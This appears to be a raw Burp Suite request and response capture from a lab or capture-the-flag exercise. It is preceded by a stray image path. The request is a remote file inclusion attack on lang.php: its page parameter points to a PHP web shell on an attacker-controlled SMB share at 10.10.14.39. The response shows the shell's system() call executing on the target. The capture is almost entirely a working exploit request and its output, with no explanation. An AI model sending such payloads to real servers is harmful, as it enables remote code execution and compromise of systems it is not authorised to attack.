 Request
Pretty Raw Hex
\n
1 GET /lang.php?page=\\10.10.14.39\ica\exp.php HTTP/1.1
2 Host: 10.10.110.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
Notice: Undefined index: cmd in \\10.10.14.39\ICA\exp.php on line 1
Warning: system(): Cannot execute a blank command in \\10.10.14.39\ICA\exp.php on line 1